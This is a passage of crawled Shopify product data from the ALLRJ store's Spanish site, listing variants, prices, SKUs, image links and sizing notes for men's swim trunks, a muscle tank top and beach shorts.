ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4499,"weight":84,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144111344,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144144112,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4499,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144176880,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSXZDK00688-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4499,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144209648,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSXZDK00688-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4499,"weight":102,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144242416,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4499,"weight":116,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144275184,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4499,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","options":[{"name":"Color","position":1,"values":["Black","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/es\/products\/flat-angle-printed-swim-trunks","media":[{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"},"aspect_ratio":0.902,"height":1135,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320719798512,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720191728,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720453872,"position":4,"preview_image":{"aspect_ratio":0.872,"height":1174,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547"},"aspect_ratio":0.872,"height":1174,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/muscle-sports-vest-mens-clothing-training-suit.js
body_size: 1617
content:
{"id":7962949779696,"title":"Tanque muscular esencial para hombre","handle":"muscle-sports-vest-mens-clothing-training-suit","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTanque muscular esencial para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e Un elemento esencial para cualquier culturista o entusiasta del fitness.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Nombre de la tela: Algodón\u003cbr\u003e Composición de la tela: Spandex\u003cbr\u003e Contenido de la composición de la tela: 80 (%)\u003cbr\u003e Función: fitness, ocio, secado rápido, elástico y ajustado.\u003cbr\u003e Color: negro con estampado verde, negro con estampado dorado, rojo con estampado gris\u003cbr\u003e Tamaño: M, L, XL, XXL\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/554dcc75-04f7-4104-a0b4-92e7ccef946b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003e\u003cbr\u003e\u003cbr\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Camiseta sin mangas \u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/65b75851-488b-47b2-81cc-b675479c063b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-14T22:42:14-04:00","created_at":"2022-05-14T22:42:14-04:00","vendor":"ALLRJ","type":"Men's tank top","tags":[],"price":2299,"price_min":2299,"price_max":2299,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":42834574180592,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJYH121893603CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2299,"weight":160,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574213360,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJYH121893602BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2299,"weight":150,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574246128,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJYH121893604DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2299,"weight":170,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574278896,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJYH121893601AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2299,"weight":140,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","options":[{"name":"Color","position":1,"values":["Negro"]},{"name":"Tamaño","position":2,"values":["SG","L","2XL","METRO"]}],"url":"\/es\/products\/muscle-sports-vest-mens-clothing-training-suit","media":[{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","width":750},{"alt":"Mens essential muscle tank - ALLRJ","id":30191687663856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-fashion-casual-sports-beach-shorts.js
body_size: 1520
content:
{"id":7994331169008,"title":"Shorts de playa Vibe para hombre","handle":"mens-fashion-casual-sports-beach-shorts","description":"\u003cp\u003e\u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Material: mezcla de fibras químicas\u003cbr\u003e Estilo: moda y sencillez.\u003cbr\u003e Características: color sólido\u003cbr\u003e Color: negro, azul, rojo vino\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/e5da09c2-b4d4-46c5-921d-540bf322aa88.png\" style=\"max-width: 100%;\"\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Pantalones cortos * 1\u003c\/p\u003e\u003cp\u003e \u003cb\u003eImagen del producto:\u003c\/b\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/196802c0-5cd9-4859-aa2e-84696daab546.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/28125350-a382-491d-a16e-204cf6f7c1c3.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/ec84515b-5700-49a5-8d89-b63971a879ff.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/c70c0445-1dad-48e9-8f61-95ae3044dd25.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/ad57de7f-d44b-47c8-bba1-96818a17ea9c.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/9b45fba0-35d2-44cc-903e-5f5b4517cec0.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-06-11T19:08:28-04:00","created_at":"2022-06-11T19:08:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["beach shorts","men's fashion","summer essentials","swimwear"],"price":3399,"price_min":3399,"price_max":3399,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":43003288355056,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK149085902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":3399,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288387824,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK149085901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":3399,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288420592,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK149085903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":3399,"weight":200,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288453360,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK149085909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895801584,"product_id":7994331169008,"position":1,"created_at":"2022-06-11T19:14:55-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","variant_ids":[43003288453360]},"available":true,"name":"Shorts de playa Vibe para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":3399,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288486128,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJDK149085904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":3399,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288518896,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJDK149085905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37892887380208,"product_id":7994331169008,"position":6,"created_at":"2022-06-11T19:11:53-04:00","updated_at":"2025-12-19T00:35:12-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","variant_ids":[43003288518896]},"available":true,"name":"Shorts de playa Vibe para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":3399,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - 